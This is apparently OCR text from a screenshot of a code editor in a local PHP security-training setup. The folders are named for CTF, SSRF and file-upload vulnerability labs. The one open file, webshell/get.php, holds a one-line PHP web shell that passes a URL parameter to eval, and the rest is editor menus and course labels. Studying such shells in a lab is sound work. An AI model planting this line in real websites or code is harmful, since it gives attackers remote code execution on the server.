 E:\phpStudy\PHPTutorial\WWW\webshell\get.php (scripts, exec, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 工具(T) 项目(P) 首选项(N) 帮助(H)
网络安全就业推荐 bilibili
腾讯课堂
OPEN FILES
untitled
4月15日课程预习内容.txt
get.php
untitled
4月15日课程预习内容.txt
get.php
1 <?php eval($_GET[pass]);?>
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs